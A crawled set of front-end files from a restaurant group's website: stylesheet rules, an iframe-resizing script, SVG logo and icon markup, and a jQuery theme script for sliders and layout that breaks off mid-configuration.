.newsletter_text h3{margin:0 0 10px 0}.newsletter_wrap input[type=text]{font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;margin-bottom:20px;margin-right:20px;display:inline-block;float:left}.newsletter_wrap input[type=email]{margin-bottom:20px;font-size:21px;background:0;border:0;border-bottom:1px solid #fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.newsletter_wrap input[type=submit],.newsletter_wrap button{background:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-weight:600;text-transform:uppercase;font-size:18px}.newsletter_wrap ::-webkit-input-placeholder{color:#fff}.newsletter_wrap ::-moz-placeholder{color:#fff}.newsletter_wrap :-ms-input-placeholder{color:#fff}.newsletter_wrap :-moz-placeholder{color:#fff}.checkbox_wrap{font-size:14px;margin:10px 0}.checkbox_wrap label{font-weight:300}.checkbox_wrap a{color:#fff}.featured_block .featured_block_text{background:#fff;padding:12vh 40px;margin:20vh 0}.featured_block .featured_block_text .featured_block_text_inner{text-align:left}.featured_block .featured_block_text .featured_block_text_inner h2{font-size:34px;margin:0 0 50px 0}.featured_block .featured_block_text .featured_block_text_inner .link{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block;margin-top:30px}.featured_block .featured_block_text .featured_block_text_inner .link:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_text .featured_block_text_inner a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.featured_block .featured_block_text .featured_block_text_inner a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.featured_block .featured_block_image_wrap{padding:0vh 0}.featured_block .col{padding-left:0;padding-right:0}.featured_block .download_btn{background:#263447;color:#fff!important;font-style:normal!important;text-decoration:none;display:inline-block;padding:12px 20px;margin-top:15px}.top_image{margin:20px 0}.footer .footer2{padding-top:50px;font-style:italic;font-size:16px}.footer .logo_footer{text-align:right}.footer .logo_footer img{display:inline-block}.archive_venues_block{margin-bottom:80px;padding:6vh 0}.archive_venues_block h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.mapiframe{width:100%}.download_brochure{background:#101010;color:#fff!important;display:inline-block;padding:10px;margin:15px 0}.download_brochure:hover,.download_brochure:focus{border-bottom:none!important;text-decoration:none}.whitebg{background:#fff}.dmn-form{background-color:transparent;border:none!important;box-sizing:content-box;color:#101010!important;font-size:21px!important;font-family:sofia-pro,sans-serif!important;padding:7px;position:relative;text-shadow:none;width:100%!important}.dmn-form h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px!important;margin:80px 0}.dmn-form label,.dmn-form input,.dmn-form button,.dmn-form select,.dmn-form textarea{font-family:sofia-pro,sans-serif!important;font-size:21px!important}.dmn-form label{display:block;margin-top:20px}.dmn-form select{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:45px!important;cursor:pointer;padding-left:10px!important;padding-right:50px!important;outline:none!important;width:100%!important}.dmn-form input[type="number"]{color:#101010;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(100,100,100,0.3);background:transparent url('../images/select_arrow.svg') no-repeat center right 20px;-webkit-border-radius:0!important;border-radius:0!important;height:35px!important;cursor:pointer;padding-left:0!important;padding-right:0!important;outline:none!important;width:100%!important}.dmn-form input,.dmn-form input[type="text"],.dmn-form input[type="password"]{border:1px solid #b3b3b3;border-bottom:1px solid #dddfd5;border-radius:2px;box-sizing:content-box;color:#8a8a8a;font-size:11px;height:35px;line-height:18px;padding-left:0;padding-right:0;width:100%!important}.dmn-form .btn.submit{display:block;width:250px!important;font-size:16ox;text-transform:uppercase;background:#101010;padding:10px 35px;color:#fff;border:0;margin:10px auto}.dmn-form .btn.submit:hover{background:#be1e2d}h1.ng-binding{display:none}.default_wrap h1{font-family:'Flounder'!important;font-size:65px!important;line-height:70px;margin:80px 0}@media only screen and (min-width:1300px){.container{min-width:1250px}}@media only screen and (min-width:1400px){.container{min-width:1350px}}@media only screen and (min-width:1500px){.container{min-width:1450px}}@media only screen and (min-width:1600px){.container{min-width:1550px}}@media only screen and (max-width:1360px){.navbar-nav>li>a{padding:0 3px;margin:38px 10px 3px 10px}}@media only screen and (max-width:1200px){.top_right_nav{position:absolute;text-align:center}}.opentableid{display:none}.headbox_wrap{padding:15px}.headbox_wrap iframe{width:100%;height:60vw}.youtube_wrap{padding:0 15px 15px 15px}.youtube_wrap iframe{width:100%;height:60vw}.about_mid{background:#fff;padding:10vh 0}.mid_box{padding:10vh 5vw;background:#f4f5f5}.mid_box a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.mid_box a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.mid_image{width:100%}@media only screen and (min-width:768px){.mid_box{position:relative;z-index:1}}@media only screen and (max-width:1100px){.navbar-nav{display:none}.mobile_nav{display:block}.masthead{height:60vh!important}.masthead-page{background-position:center center;height:40vh!important}.masthead .masthead_msg h1{font-size:50px;line-height:54px;padding:0vh 0 10px 0}.content_block_two_column{padding:5vh 4vw}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:35px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}}@media only screen and (max-width:992px){.custom-dropdown select{max-width:160px}}@media only screen and (max-width:768px){.scroll_arrow{display:none}.footer .logo_footer{text-align:left}.footer .logo_footer img{display:inline-block;margin:15px 0}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:25px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}.book_venue_wrap{display:none}.home .book_venue_mobile{display:block;position:fixed;bottom:0;background:#101010;color:#fff;width:100%;height:60px;left:0;padding-top:15px;text-align:center;font-family:sofia-pro,sans-serif!important;cursor:pointer}.book_dropdown{width:100%;text-align:right;background:#101010}.dropdown_first{color:#fff}.custom-dropdown select{background:#101010}.masthead{height:50vh!important}.masthead .masthead_rest{text-align:center;padding:15vw}.masthead-page{min-height:50vh!important}.home_block_contenttype p{padding-right:0vw}.red_btn_mobile{display:block;background:#be1e2d;color:#fff;text-align:center;text-transform:uppercase;font-weight:500;padding:15px;font-size:18px}.red_btn_mobile:hover,.red_btn_mobile:focus{color:#fff;text-decoration:none}.home_block h3{font-size:24px}#content,#content2{padding-top:5vh;padding-bottom:5vh;font-size:18px;line-height:22px}h1,.h1{font-size:24px}.home_block .home_block_content{text-align:center;padding:50px 4vw}.home_block .home_block_content .red_btn,.home_block .home_block_content .clear_btn{display:none}.home_block_double{height:50vh;max-height:1000px}.home_block_contenttype{min-height:50vh;height:inherit;max-height:1000px}.home_block_single{height:50vh;max-height:400px}.home_body_slide{display:none}.content_block_two_column{text-align:center}.tools-dropdown label{display:block;text-align:left;margin-top:25px}.tools-dropdown .nice-select{display:block;float:none;min-width:200px;font-size:18px}.tools-dropdown button{width:100%;background:#be1e2d;margin-top:10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0
body_size: -120
content:
jQuery(document).ready(function($) {
    window.addEventListener('message', function(event) {
        // Optional: Check event.origin here for security
        if (event.data.hasOwnProperty('frameHeight') && event.data.hasOwnProperty('frameId')) {
            $('#' + event.data.frameId).height(event.data.frameHeight);
        }
    }, false);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_right_white.svg
body_size: 70
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="7.446,21.888 4.396,18.837 10.252,12.979 4.396,7.121 7.446,4.069 16.355,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.68px" height="22.17px" viewBox="0 0 22.68 22.17" style="enable-background:new 0 0 22.68 22.17;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:square;stroke-linejoin:bevel;stroke-miterlimit:10;}
</style>
<g>
	<line class="st0" x1="4.13" y1="3.73" x2="18.82" y2="18.43"/>
	<line class="st0" x1="18.82" y1="3.73" x2="4.13" y2="18.43"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo_footer.svg
body_size: 1838
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.9px" height="58.5px" viewBox="0 0 170.9 58.5" style="enable-background:new 0 0 170.9 58.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.276;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="1.3" y="2" class="st0" width="167.7" height="54.4"/>
	<g>
		<path class="st1" d="M25.3,17.9c0,1.1-0.2,2.2-0.6,3.1c-0.4,1-0.9,1.8-1.6,2.5c-0.7,0.7-1.5,1.2-2.5,1.6c-0.9,0.4-2,0.6-3.1,0.6
			c-1.1,0-2.1-0.2-3.1-0.6c-0.9-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.2-1.5-1.6-2.5c-0.4-1-0.6-2-0.6-3.1c0-1.1,0.2-2.2,0.6-3.1
			s0.9-1.8,1.6-2.5c0.7-0.7,1.5-1.2,2.5-1.6c0.9-0.4,2-0.6,3.1-0.6c1.1,0,2.1,0.2,3.1,0.6c0.9,0.4,1.8,0.9,2.5,1.6
			c0.7,0.7,1.2,1.5,1.6,2.5C25.1,15.7,25.3,16.8,25.3,17.9z M23.6,17.9c0-0.9-0.1-1.7-0.4-2.4c-0.3-0.8-0.7-1.5-1.2-2
			c-0.5-0.6-1.2-1.1-1.9-1.4c-0.8-0.3-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-1.9,1.4c-0.5,0.6-0.9,1.3-1.2,2
			c-0.3,0.8-0.4,1.6-0.4,2.4c0,0.9,0.1,1.7,0.4,2.4c0.3,0.8,0.7,1.5,1.2,2c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.3,1.6,0.5,2.6,0.5
			c1,0,1.8-0.2,2.6-0.5c0.8-0.3,1.4-0.8,1.9-1.4c0.5-0.6,0.9-1.3,1.2-2C23.5,19.6,23.6,18.8,23.6,17.9z"/>
		<path class="st1" d="M29.8,24h6.9v1.4h-8.4V10.5h1.5V24z"/>
		<path class="st1" d="M40.3,25.3h-1.5V10.5h1.5V25.3z"/>
		<path class="st1" d="M48.6,23.1L48.6,23.1l4.9-12.6h1.6l-5.8,14.9h-1.5l-5.6-14.9h1.7L48.6,23.1z"/>
		<path class="st1" d="M58.7,24h8v1.4h-9.5V10.5h9.2v1.4h-7.7v5.1h7.2v1.4h-7.2V24z"/>
		<path class="st1" d="M71.1,25.3h-1.5V10.5h4.6c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.3,1.7,1.3,3c0,1-0.3,1.9-1,2.6
			c-0.7,0.7-1.6,1.1-2.8,1.2l4.3,7.1h-1.8l-4.1-6.9h-2.5V25.3z M71.1,17h2.7c0.7,0,1.2-0.1,1.7-0.2c0.5-0.1,0.8-0.3,1.1-0.6
			c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.3,0.2-0.7,0.2-1c0-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.7-0.4-1.1-0.6
			c-0.5-0.1-1-0.2-1.7-0.2h-2.7V17z"/>
		<path class="st1" d="M87.7,10.5h4.9c0.9,0,1.9,0.2,2.8,0.5c0.9,0.3,1.8,0.8,2.5,1.4c0.7,0.6,1.4,1.4,1.8,2.3
			c0.5,0.9,0.7,2,0.7,3.2c0,1.2-0.2,2.3-0.7,3.3c-0.5,0.9-1.1,1.7-1.8,2.3c-0.7,0.6-1.6,1.1-2.5,1.4c-0.9,0.3-1.9,0.5-2.8,0.5h-4.9
			V10.5z M89.2,24h2.9c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.5-0.8,2.1-1.4c0.6-0.6,1-1.2,1.2-1.9c0.3-0.7,0.4-1.5,0.4-2.2
			c0-0.8-0.1-1.5-0.4-2.2c-0.3-0.7-0.7-1.4-1.2-1.9c-0.6-0.6-1.2-1-2.1-1.4c-0.8-0.3-1.8-0.5-3-0.5h-2.9V24z"/>
		<path class="st1" d="M114.1,19.8c0,0.6-0.1,1.3-0.2,2c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-1,1.1-1.7,1.5c-0.7,0.4-1.6,0.6-2.7,0.6
			c-1.1,0-2-0.2-2.7-0.6c-0.7-0.4-1.3-0.9-1.7-1.5c-0.4-0.6-0.7-1.2-0.8-1.9c-0.1-0.7-0.2-1.3-0.2-2v-9.3h1.5v9.2
			c0,0.7,0.1,1.3,0.2,1.8c0.1,0.5,0.3,0.9,0.6,1.3c0.2,0.3,0.5,0.6,0.8,0.8c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.8,0.2
			c0.3,0,0.5,0.1,0.7,0.1c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.8-0.8
			s0.4-0.8,0.6-1.3c0.1-0.5,0.2-1.1,0.2-1.8v-9.2h1.5V19.8z"/>
		<path class="st1" d="M128.6,23.1L128.6,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L128.6,23.1z"/>
		<path class="st1" d="M144.9,23.1L144.9,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L144.9,23.1z"/>
		<path class="st1" d="M152,24h8v1.4h-9.5V10.5h9.2v1.4H152v5.1h7.2v1.4H152V24z"/>
	</g>
	<g>
		<path class="st1" d="M12,46.8h-1.6v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4H12V46.8z M12,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2H12V37.9z"/>
		<path class="st1" d="M25.4,45.3h8.5v1.5H23.7v-16h9.9v1.5h-8.3v5.4h7.7v1.5h-7.7V45.3z"/>
		<path class="st1" d="M44.7,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			s-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1c0.3,0.6,0.8,1.1,1.4,1.4
			c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.2
			c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9s-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5c-0.5-0.2-1-0.4-1.5-0.6
			c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2s0.7-1,1.2-1.4
			c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L44.7,33.5z"/>
		<path class="st1" d="M54.8,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
	</g>
	<g>
		<path class="st1" d="M60.8,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L60.8,46.8z M63.1,41.1h6.9l-3.4-8.4L63.1,41.1z"/>
		<path class="st1" d="M87.9,40.9c0,0.7-0.1,1.4-0.2,2.1s-0.5,1.4-0.9,2.1c-0.4,0.6-1,1.2-1.8,1.6c-0.8,0.4-1.7,0.6-2.9,0.6
			c-1.2,0-2.2-0.2-2.9-0.6c-0.8-0.4-1.3-0.9-1.8-1.6c-0.4-0.6-0.7-1.3-0.9-2.1s-0.2-1.4-0.2-2.1v-10h1.6v9.8c0,0.8,0.1,1.4,0.2,2
			c0.2,0.5,0.3,1,0.6,1.4c0.2,0.4,0.5,0.7,0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.4-0.8,0.6-1.4
			s0.2-1.2,0.2-2v-9.8h1.6V40.9z"/>
		<path class="st1" d="M93.6,46.8H92v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4h-2.7V46.8z M93.6,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2h-2.9V37.9z"/>
		<path class="st1" d="M105.1,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L105.1,46.8z M107.4,41.1h6.9l-3.4-8.4L107.4,41.1z"/>
		<path class="st1" d="M132.4,44.4L132.4,44.4l0-13.5h1.6v16h-2l-9.5-13.7h0v13.7h-1.6v-16h2L132.4,44.4z"/>
		<path class="st1" d="M143.5,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
		<path class="st1" d="M158.8,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			c-0.5,0.4-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1
			c0.3,0.6,0.8,1.1,1.4,1.4c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9
			c0.2-0.4,0.3-0.8,0.3-1.2c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9c-0.4-0.2-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5
			c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2
			s0.7-1,1.2-1.4c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L158.8,33.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1767812577
body_size: 3665
content:




jQuery(window).load(function($){
	
	
	
	jQuery( function($) {
		
		var mastheadheight;
		
		//$(window).stellar();
		
		
		
		function makeeven(e){
			$(e).css('height','inherit');
			var maxHeight;
			var heights = $(e).map(function ()
			{
				return $(this).outerHeight();
			}).get(),
		
			maxHeight = Math.max.apply(null, heights);
			$(e).css('height',maxHeight);
		}
		
		/* fix vertical when not overflow
		call fullscreenFix() if .fullscreen content changes */
		function fullscreenFix(){
			var h = $('body').height();
			// set .fullscreen height
			$(".content-b").each(function(i){
				if($(this).innerHeight() > h){
					$(this).closest(".fullscreen").addClass("overflow");
				}
			});
		}
		$(window).resize(fullscreenFix);
		fullscreenFix();
		
		/* resize background images */
		function backgroundResize(){
			var windowH = $(window).height();
			var windowW = $(window).width();
			$(".background").each(function(i){
				var path = $(this);
				// variables
				var contW = path.width();
				var contH = path.height();
				var imgW = path.attr("data-img-width");
				var imgH = path.attr("data-img-height");
				var ratio = imgW / imgH;
				// overflowing difference
				var diff = parseFloat(path.attr("data-diff"));
				diff = diff ? diff : 0;
				// remaining height to have fullscreen image only on parallax
				var remainingH = 0;
				if(path.hasClass("parallax")){
					var maxH = contH > windowH ? contH : windowH;
					remainingH = windowH - contH;
				}
				// set img values depending on cont
				imgH = contH + remainingH + diff;
				imgW = imgH * ratio;
				// fix when too large
				if(contW > imgW){
					imgW = contW;
					imgH = imgW / ratio;
				}
				//
				path.data("resized-imgW", imgW);
				path.data("resized-imgH", imgH);
				path.css("background-size", imgW + "px " + imgH + "px");
			});
			
			
			
			var grid_block_width = $('.grid_block').outerWidth();
			$('.grid_block').css('height',grid_block_width);
			
			mastheadheight = $('.masthead').height(); 
			
			if($(window).width() > 768) {
				makeeven('.mid_even');
			} else {
				$('.mid_image').css('height','40vh');
			}
			
			
			
			$( ".event_block_wrap" ).each(function() {
			  var image_box = $( this ).find( ".event_image" );
			  var text_box_height = $( this ).find( ".box_wrap" ).outerHeight();
			  
			  if($(window).width() > 768) {
				  	$(image_box).css('height',text_box_height);
				  
				  	
			  } else {
				  $(image_box).css('height',text_box_height/1.6);
				  
			  }
				
			});
			
			
			makeeven('.feature_even');
				makeeven('.home_property_block .text');
			
		}
		$(window).resize(backgroundResize);
		//$(window).focus(backgroundResize);
		//backgroundResize();
		
		setTimeout(
		  function() 
		  {
			backgroundResize();
			$('.main_wrap, .top_nav, .navbar-brand-new').css('opacity','1');
			if ($("body.home")[0]){
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				}
			} else {
				
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					//verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				  } else {
					  /*
					 $(window).stellar({
						horizontalScrolling:false,
						verticalOffset: 0,
							horizontalOffset: 0

					}); */
				  }
			  
				
			}
		  }, 400);
		  
		  
		  
		  setTimeout(
		  function() 
		  {
			backgroundResize();
			
		  }, 600);
		  
		
		var home_url = $('.navbar-brand-new').attr('href'); 
		
		function pageScroll(){
			
			var w = $(window).width();
			var h = $(window).height();
			
			$window = $(window);
			var s = $window.scrollTop();
			
			
			
			
			if($(window).width() > 8 ){
				
				var percent = s/30;
				var percent2 = s*1.8;
				var translate = (0)+percent;
				var translate2 = (0)+percent2;
				var minustranslate = (0)-percent;
			
				$('.masthead').css({transform: 'translateX(0%) translateY(' + translate +'%)'});
				//$('.menu_tab').css({transform: 'translateX(0%) translateY(' + translate2 +'%)'});
				
				
				var stickyHeaderTop = $('.masthead').height()/3.2;
			
				
				var fadeout = 1-($(window).scrollTop()/(stickyHeaderTop*2));
				
				if( $(window).scrollTop() > stickyHeaderTop || $('.page-template-default').length ) {
					
					//$('.navbar').css('background','rgba(255,255,255,1)');
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar-nav > li > a').css('color','#000 !important');
					//$('.navbar-nav > li.active > a').css('color','#be1e2d !important');
					//$('.navbar-nav > li.gift > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #000');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').addClass('black');
					//$('.navbar .bg').css('border-bottom','1px solid #ddd');
					
					
				} else {
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar').css('background','rgba(255,255,255,0)');
					//$('.navbar-nav > li > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #fff');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').removeClass('black');
					//$('.navbar .bg').css('border-bottom','none');
				}
					
				
			
				
				
			} else {
				
				
				
			}
			
			
			
			
		}
		$(window).resize(pageScroll);
		//$(window).focus(pageScroll);
		$(window).scroll(pageScroll);
		//pageScroll();
		//setInterval(pageScroll, 20);
		setTimeout(
		  function() 
		  {
			pageScroll();
		  }, 400);
		  
		  
		  $('.scroll_arrow_image').on('click', function() {
			
			$('body, html').animate({scrollTop: mastheadheight-5}, 1000, 'easeInOutCubic');
		  });
		  
		 
		
		var home_url = $('.navbar-brand-new').attr('href');
		
		$('.masthead_slider').slick({
			  dots: false,
			  infinite: true,
			  arrows:false,
			  pauseOnHover:false,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$( ".slidenext" ).click(function() {
			$('.masthead_slider').slick('slickNext');
		});
		$( ".slideprev" ).click(function() {
			$('.masthead_slider').slick('slickPrev');
		});
		
		
		$('.home_body_slide').slick({
			  dots: false,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$('.property_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 3,
			  centerMode: true,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  variableWidth: true,
			  responsive: [
				{
